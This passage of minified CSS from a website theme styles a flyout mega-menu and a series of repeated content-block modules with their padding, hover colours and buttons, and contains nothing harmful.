.dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-12 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-12.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-13 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-13.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-14 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-14.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-15 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-15.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-16 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-16.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-17>a::before{content:'\eabe' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-17 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-17.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-18>a::before{content:'\ead9' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-18 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-18.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-19>a::before{content:'\e430' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-19 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-19.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-20>a::before{content:'\e536' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-20 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-20.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-21>a::before{content:'\e9a0' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-21 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-21.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-22>a::before{content:'\f256' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-22 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-22.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-23>a::before{content:'\ebb4' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-23 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-23.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1{background:none}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2{width:20%;padding:10px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2{width:100%}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2{margin-top:-100px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2{background:none}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2{width:20%;padding:10px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2{width:100%}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2{width:80%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-24>a::before{content:'\e420' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-24 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-24.multi-level .dropdown-menu{left:100%} .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-719 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-719 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-719.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-719 .block-title{order:-2}.module-blocks-719 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-719 .block-header
img{display:flex}.module-blocks-719 .block-wrapper{display:flex}.module-blocks-719 .block-header
i{float:none;display:flex}.module-blocks-719 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-719 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-719 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-719 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-719 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-719 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-719 .module-item-1 .block-header
img{display:flex}.module-blocks-719 .module-item-1 .block-wrapper{display:flex}.module-blocks-719 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-719 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-719 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-719 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-719 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-719 .module-item-1 .block-footer .btn, .module-blocks-719 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-719 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-719 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-719 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-717 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-717 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-717.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-717 .block-title{order:-2}.module-blocks-717 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-717 .block-header
img{display:flex}.module-blocks-717 .block-wrapper{display:flex}.module-blocks-717 .block-header
i{float:none;display:flex}.module-blocks-717 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-717 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-717 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-717 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-717 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-717 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-717 .module-item-1 .block-header
img{display:flex}.module-blocks-717 .module-item-1 .block-wrapper{display:flex}.module-blocks-717 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-717 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-717 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-717 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-717 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-717 .module-item-1 .block-footer .btn, .module-blocks-717 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-717 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-717 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-717 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-715 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-715 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-715.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-715 .block-title{order:-2}.module-blocks-715 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-715 .block-header
img{display:flex}.module-blocks-715 .block-wrapper{display:flex}.module-blocks-715 .block-header
i{float:none;display:flex}.module-blocks-715 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-715 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-715 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-715 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-715 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-715 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-715 .module-item-1 .block-header
img{display:flex}.module-blocks-715 .module-item-1 .block-wrapper{display:flex}.module-blocks-715 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-715 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-715 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-715 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-715 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-715 .module-item-1 .block-footer .btn, .module-blocks-715 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-715 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-715 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-715 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-696 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-696 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-696.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-696 .block-title{order:-2}.module-blocks-696 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-696 .block-header
img{display:flex}.module-blocks-696 .block-wrapper{display:flex}.module-blocks-696 .block-header
i{float:none;display:flex}.module-blocks-696 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-696 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-696 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-696 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-696 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-696 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-696 .module-item-1 .block-header
img{display:flex}.module-blocks-696 .module-item-1 .block-wrapper{display:flex}.module-blocks-696 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-696 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-696 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-696 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-696 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-696 .module-item-1 .block-footer .btn, .module-blocks-696 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-696 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-696 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-696 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-697 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-697 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-697.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-697 .block-title{order:-2}.module-blocks-697 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-697 .block-header
img{display:flex}.module-blocks-697 .block-wrapper{display:flex}.module-blocks-697 .block-header
i{float:none;display:flex}.module-blocks-697 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-697 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-697 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-697 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-697 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-697 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-697 .module-item-1 .block-header
img{display:flex}.module-blocks-697 .module-item-1 .block-wrapper{display:flex}.module-blocks-697 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-697 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-697 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-697 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-697 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-697 .module-item-1 .block-footer .btn, .module-blocks-697 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-697 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-697 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-697 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-698 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-698 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-698.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-698 .block-title{order:-2}.module-blocks-698 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-698 .block-header
img{display:flex}.module-blocks-698 .block-wrapper{display:flex}.module-blocks-698 .block-header
i{float:none;display:flex}.module-blocks-698 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-698 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-698 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-698 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-698 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-698 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-698 .module-item-1 .block-header
img{display:flex}.module-blocks-698 .module-item-1 .block-wrapper{display:flex}.module-blocks-698 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-698 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-698 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-698 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-698 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-698 .module-item-1 .block-footer .btn, .module-blocks-698 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-698 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-698 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-698 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-703 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-703 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-703.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-703 .block-title{order:-2}.module-blocks-703 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-703 .block-header
img{display:flex}.module-blocks-703 .block-wrapper{display:flex}.module-blocks-703 .block-header
i{float:none;display:flex}.module-blocks-703 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-703 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-703 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-703 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-703 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-703 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-703 .module-item-1 .block-header
